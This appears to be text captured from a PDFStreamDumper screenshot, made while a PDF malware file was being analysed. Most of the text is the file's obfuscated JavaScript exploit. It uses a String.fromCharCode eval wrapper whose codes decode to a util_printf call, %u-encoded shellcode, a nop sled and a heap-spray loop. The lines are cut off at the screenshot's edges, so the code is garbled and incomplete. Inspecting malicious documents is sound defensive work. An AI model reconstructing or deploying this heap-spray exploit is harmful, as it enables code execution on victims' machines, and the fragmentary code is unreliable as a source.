 PDFStreamDumper - http://sandsprite.com FileSize: 17 Kb LoadTime: 0,343 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools
15 Objects
1 HLen: 0xE6
2 HLen: 0x4
3 HLen: 0x1D
4 HLen: 0x39
5 HLen: 0xF
6 HLen: 0x4
7 HLen: 0x17
8 HLen: 0x32
9 HLen: 0xA2
10 HLen: 0x21
11 0x32D-0x34B
12 HLen: 0x1E
13 0x3B0-0x41EC
14 HLen: 0xB2
0 HLen: 0x17C
var n = ""; eval(eval('Stri'+n+'ng.fr'+n+'omCharC'+n+'ode
(102,117,110,99,116,105,111,110,32,66,88,99,102,84,89,101,119,81,40,41,123,102,117,110
123,119,104,105,108,101,40,121,97,114,115,112,46,108,101,110,103,116,104,42,50,60,108,1
2,61,121,97,114,115,112,46,115,117,98,115,116,114,105,110,103,40,48,44,108,101,110,47,5
5,111,110,32,117,116,105,108,95,112,114,105,110,116,102,40,41,123,118,97,114,32,112,97
6,66,54,52,37,117,51,48,52,48,37,117,48,67,55,56,37,117,52,48,56,66,37,117,56,66,48,67
,48,56,66,37,117,56,68,51,52,37,117,55,67,52,48,37,117,53,56,56,66,37,117,54,65,51,67,3
70,69,66,37,117,53,50,53,65,37,117,69,65,56,51,37,117,56,57,53,54,37,117,48,52,53,53,37
1,55,56,37,117,53,54,70,51,37,117,55,54,56,66,37,117,48,51,50,48,37,117,51,51,70,51,37
,48,70,37,117,48,51,49,52,37,117,70,50,51,56,37,117,48,56,55,52,37,117,67,70,67,49,37,1
70,56,37,117,53,69,69,53,37,117,52,54,56,66,37,117,48,51,50,52,37,117,54,54,67,51,37,11
6,66,37,117,48,51,56,65,37,117,53,70,67,51,37,117,53,48,53,69,37,117,56,68,67,51,37,117
,66,37,117,70,70,65,50,37,117,70,70,70,70,37,117,67,48,51,50,37,117,70,55,56,66,37,117
66,37,117,54,57,56,37,117,66,48,65,66,37,117,56,65,54,67,37,117,57,56,69,48,37,117,5
0,37,117,53,52,54,68,37,117,56,69,66,56,37,117,48,69,52,69,37,117,70,70,69,67,37,117,48
,37,117,48,52,53,53,37,117,67,50,56,51,37,117,56,51,55,70,37,117,51,49,67,50,37,117,53
37,117,51,51,53,66,37,117,53,55,70,70,37,117,66,56,53,54,37,117,70,69,57,56,37,117,48,6
7,117,70,70,54,48,37,117,48,52,53,53,37,117,55,52,54,56,37,117,55,48,55,52,37,117,50,70
,117,54,69,50,69,37,117,55,52,54,53,37,117,54,51,50,70,37,117,55,51,55,51,37,117,54,67
117,51,68,54,53,37,117,48,48,51,50,34,41,59,118,97,114,32,110,111,112,61,117,110,101,11
,48,65,48,65,34,41,10,118,97,114,32,104,101,97,112,98,108,111,99,107,61,110,111,112,43
1,115,99,97,112,101,40,34,37,117,48,65,48,65,37,117,48,65,48,65,34,41,59,118,97,114,32
1,104,101,97,100,101,114,115,105,122,101,43,104,101,97,112,98,108,111,99,107,46,108,101
0,103,116,104,60,115,112,114,97,121,41,123,98,105,103,98,108,111,99,107,43,61,98,105,10
05,103,98,108,111,99,107,46,115,117,98,115,116,114,105,110,103,40,48,44,115,112,114,97
98,115,116,114,105,110,103,40,48,44,98,105,103,98,108,111,99,107,46,108,101,110,103,116
110,103,116,104,43,115,112,114,97,121,60,48,120,52,48,48,48,48,41,123,98,108,111,99,107
5,10,118,97,114,32,109,101,109,95,97,114,114,97,121,61,110,101,119,32,65,114,114,97,121
1,123,109,101,109,95,97,114,114,97,121,91,105,93,61,98,108,111,99,107,43,104,101,97,112
57,57,57,57,57,57,57,57,57,57,57,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56
6,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,5
,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56
56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56
Text HexDump Stream Details